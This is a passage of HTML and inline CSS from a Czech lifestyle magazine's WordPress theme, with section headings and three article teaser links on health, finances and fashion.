				}.tdi_135:hover .tdi_137:before{
				    color: #ffffff;
				}.tdi_135:hover .tdi_137 svg{
				    fill: #ffffff;
				}.tdi_135:hover .tdi_137 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_137 td-fix-index"><div class="tds-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>
body .tdi_138 .tdm-title{
					color: #ffffff;
				}body .tdi_135:hover .tdi_138 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_135:hover .tdi_138 .tdm-title{
					cursor: default;
				}.tdi_138 .tdm-title{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_138 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_138"><h3 class="tdm-title tdm-title-md">Fashion</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_135 svg{
                    width: 40px;
                    height: auto;
                }.tdi_135 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_135 svg{
                    width: 20px;
                    height: auto;
                }.tdi_135 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_139 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_139" >
<style>

/* inline tdc_css att */

.tdi_139{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139 .td-image-wrap{
					padding-bottom: 220%;
				}.tdi_139 .entry-thumb{
					background-position: center 50%;
				}.tdi_139 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_139 .td-image-container,
				.ie11 .tdi_139 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_139 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_139 .td-module-meta-info,
				.ie11 .tdi_139 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_139 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_139 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_139 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_139 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_139 .td-post-vid-time{
					display: block;
				}.tdi_139 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_139 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_139 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_139 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_139 .td-read-more{
					display: none;
				}.tdi_139 .td-author-date{
					display: inline;
				}.tdi_139 .td-post-author-name{
					display: none;
				}.tdi_139 .td-post-date,
				.tdi_139 .td-post-author-name span{
					display: none;
				}.tdi_139 .entry-review-stars{
					display: inline-block;
				}.tdi_139 .td-icon-star,
                .tdi_139 .td-icon-star-empty,
                .tdi_139 .td-icon-star-half{
					font-size: 15px;
				}.tdi_139 .td-module-comments{
					display: none;
				}.tdi_139 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_139 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_139 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_139 .td-module-meta-info,
				.tdi_139 .td-next-prev-wrap{
					text-align: left;
				}.tdi_139 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_139 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_139 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_139 .entry-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_139 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_139 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_139 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_139 .td-module-container:before{
					bottom: -10px;
				}.tdi_139 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_139 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_139 .entry-title{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_139 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_139 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_139 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_139 .td-module-container:before{
					bottom: -5px;
				}.tdi_139 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_139 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_139 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_139 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_139 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_139 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_139 .td-module-container:before{
					bottom: -10px;
				}.tdi_139 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_139 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_139 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_139 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_139 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"1","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-249","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "1";
block_tdi_139.block_type = "td_flex_block_1";
block_tdi_139.post_count = "3";
block_tdi_139.found_posts = "25";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "9";
tdBlocksArray.push(block_tdi_139);
</script><div class="td-block-title-wrap"></div><div id=tdi_139 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/znate-horcikovy-olej-ktery-dokonale-hycka-nase-svaly/" rel="bookmark" class="td-image-wrap " title="Znáte hořčíkový olej, který dokonale hýčká naše svaly?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/03/eat-3191933_960_720-696x463.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/znate-horcikovy-olej-ktery-dokonale-hycka-nase-svaly/" rel="bookmark" title="Znáte hořčíkový olej, který dokonale hýčká naše svaly?" data-wpel-link="internal">Znáte hořčíkový olej, který dokonale hýčká naše svaly?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/pokud-mame-poradek-ve-financich-jsme-rozvaznejsi/" rel="bookmark" class="td-image-wrap " title="Pokud máme pořádek ve financích, jsme rozvážnější" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2020/11/pexels-alexander-mils-2068975-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/pokud-mame-poradek-ve-financich-jsme-rozvaznejsi/" rel="bookmark" title="Pokud máme pořádek ve financích, jsme rozvážnější" data-wpel-link="internal">Pokud máme pořádek ve financích, jsme rozvážnější</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://stingmagazin.cz/vevodkyne-kouzlo-10-ti-centimetrovych-podpatku-dokonale-ovlada-zenu-meni-v-bohyni/" rel="bookmark" class="td-image-wrap " title="Vévodkyně kouzlo 10-ti centimetrových podpatků dokonale ovládá! Ženu mění v bohyni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://stingmagazin.cz/wp-content/uploads/2022/06/istockphoto-1328649940-170667a.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://stingmagazin.cz/vevodkyne-kouzlo-10-ti-centimetrovych-podpatku-dokonale-ovlada-zenu-meni-v-bohyni/" rel="bookmark" title="Vévodkyně kouzlo 10-ti centimetrových podpatků dokonale ovládá! Ženu mění v bohyni" data-wpel-link="internal">Vévodkyně kouzlo 10-ti centimetrových podpatků dokonale ovládá! Ženu mění v bohyni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_142 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
margin-bottom:10px !important;
}
}

</style>
<style>
.tdi_143 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_143 .tds-title{
				    margin-top: 0px;
				
				    margin-bottom: -40px;
				}.tdi_143 .tdm-descr{
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_143 .tds-title{
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_143 .tds-title{
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_143"><div class="tdm-col-icon">
<style>
.tdi_144{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_144:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_144 svg{
				    fill: #ffffff;
				}.tdi_144 svg *{
				    fill: inherit;
				}body .tdi_142:hover .tdi_144:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_142:hover .tdi_144 svg{
				    fill: @text_hover_color;
				}body .tdi_142:hover .tdi_144 svg *{
				    fill: inherit;
				}.tdi_142:hover .tdi_144:before{
				    color: #ffffff;
				}.tdi_142:hover .tdi_144 svg{
				    fill: #ffffff;
				}.tdi_142:hover .tdi_144 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_144 td-fix-index"><div class="tds-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>
body .tdi_145 .tdm-title{
					color: #ffffff;
				}body .tdi_142:hover .tdi_145 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_142:hover .tdi_145 .tdm-title{
					cursor: default;
				}.tdi_145 .tdm-title{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_145"><h3 class="tdm-title tdm-title-md">Bydlení</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_142 svg{
                    width: 40px;
                    height: auto;
                }.tdi_142 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 svg{
                    width: 20px;
                    height: auto;
                }.tdi_142 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_146 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_146" >
<style>

/* inline tdc_css att */

.tdi_146{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_146{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_146 .td-image-wrap{
					padding-bottom: 220%;
				}.tdi_146 .entry-thumb{
					background-position: center 50%;
				}.tdi_146 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_146 .td-image-container,
				.ie11 .tdi_146 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_146 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_146 .td-module-meta-info,
				.ie11 .tdi_146 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_146 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_146 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_146 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_146 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_146 .td-post-vid-time{
					display: block;
				}.tdi_146 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_146 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_146 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;font-size:= !important;
				}.tdi_146 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_146 .td-read-more{
					display: none;
				}.tdi_146 .td-author-date{
					display: inline;
				}.tdi_146 .td-post-author-name{
					display: none;
				}.tdi_146 .td-post-date,
				.tdi_146 .td-post-author-name span{
					display: none;
				}.tdi_146 .entry-review-stars{
					display: inline-block;
				}.tdi_146 .td-icon-star,
                .tdi_146 .td-icon-star-empty,
                .tdi_146 .td-icon-star-half{
					font-size: 15px;
				}.tdi_146 .td-module-comments{
					display: none;
				}.tdi_146 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_146 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_146 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_146 .td-module-meta-info,
				.tdi_146 .td-next-prev-wrap{
					text-align: left;
				}.tdi_146 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_146 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_146 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_146 .entry-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_146 .td-read-more a{
					font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif !important;
				}html:not([class*='ie']) .tdi_146 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_146 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_146 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_146 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_146 .td-module-container:before{
					bottom: -10px;
				}.tdi_146 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_146 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_146 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_146 .entry-title{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_146 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_146 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_146 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_146 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_146 .td-module-container:before{
					bottom: -5px;
				}.tdi_146 .td_module_wrap:nth-last-child(1){
